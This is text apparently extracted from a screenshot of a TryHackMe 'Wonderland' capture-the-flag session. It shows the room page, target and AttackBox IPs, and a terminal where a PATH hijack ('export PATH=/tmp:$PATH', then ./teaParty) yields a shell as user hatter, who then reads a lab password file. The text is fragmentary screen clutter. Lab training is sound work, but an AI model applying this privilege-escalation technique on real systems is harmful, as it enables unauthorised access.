 Tek Tsunami
TryHackMe | Wonderland
TryHackMe solution: Wonderlan
Online Notepad
GPEN
tryhackme.com/r/room/wonderland
س
All Bookmarks
10.10.43.187
2
30
20
10
0
0xbr AnosVoldigoad Banjooo m0v33tls JanaAlBdour Chocapik NimAjneB
n0b0dyOk FSociety.datbr salma.222
Target Machine Information
Title Target IP Address Expires
Wonderland 10.10.165.56 53min 22s
? Add 1 hour Terminate
Task 1 Capture the flags
Enter Wonderland and capture the flags.
Start Machine
Applications Places Thu 24 Oct, 14:50 AttackBox IP:10.10.43.187
http://10.10.165.56/r/a/b/b/i/t/ — Mozilla Firefox
Restore Session Enter wonderland http://10.10.165.56/r/a/b/
hatter@wonderland: /home/hatter
File Edit View Search Terminal Help
export PATH=/tmp:$PATH/bin/sh: 20: Make: not found
$ $ $ $ export PATH=/tmp:$PATH
$ ./teaParty
Welcome to the tea party!
The Mad Hatter will be here soon.
Probably by hatter@wonderland:/home/rabbit$ whoami
hatter
hatter@wonderland:/home/rabbit$ pwd
/home/rabbit
hatter@wonderland:/home/rabbit$ cd /home/hatter
hatter@wonderland:/home/hatter$ ls -la
total 28
drwxr-x--- 3 hatter hatter 4096 May 25 2020 .
drwxr-xr-x 6 root root 4096 May 25 2020 ..
lrwxrwxrwx 1 root root 9 May 25 2020 .bash_history -> /dev/null
-rw-r--r-- 1 hatter hatter 220 May 25 2020 .bash_logout
-rw-r--r-- 1 hatter hatter 3771 May 25 2020 .bashrc
drwxrwxr-x 3 hatter hatter 4096 May 25 2020 .local
-rw-r--r-- 1 hatter hatter 807 May 25 2020 .profile
-rw------- 1 hatter hatter 29 May 25 2020 password.txt
hatter@wonderland:/home/hatter$ cat password.txt
WhyIsARavenLikeAWritingDesk?
hatter@wonderland:/home/hatter$
omar
Internet access
THM AttackBox
53min 15s
1
81°F
Windy
Search
ENG
4:50 PM
10/24/2024